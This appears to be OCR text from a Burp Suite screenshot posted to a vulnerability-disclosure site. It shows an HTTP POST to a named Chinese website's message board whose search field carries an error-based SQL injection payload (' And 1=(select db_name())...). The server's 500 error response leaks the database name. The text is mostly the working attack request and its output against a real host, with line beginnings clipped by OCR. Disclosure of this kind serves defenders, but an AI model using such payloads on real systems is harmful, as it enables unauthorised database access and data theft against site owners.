 Go Cancel < >
Target: http://www.cqjgfq.cn
Request
Raw Params Headers Hex
OST /messageboard/default.aspx HTTP/1.1
ontent-Length: 262
ontent-Type: application/x-www-form-urlencoded
-Requested-With: XMLHttpRequest
eferer: http://www.cqjgfq.cn:80/
ookie: ASP.NET_SessionId=jjepzkjcudzxkgyu4zypm055
ost: www.cqjgfq.cn
onnection: Keep-alive Accept-Encoding: gzip,deflate
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.3
ccept: */* DefaultModule1%24rbIsReply=1&DefaultModule1%24txtKey=' And
=(select db_name())%20and+'%'='&hidIsreply=DefaultModule1%24rbIsReply
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 29 May 2015 07:20:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 8116
<html>
<head>
<title>在将 nvarchar 值 'xn--go3asjp3ecn' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:han
</style>
</head>
www.wooyun.org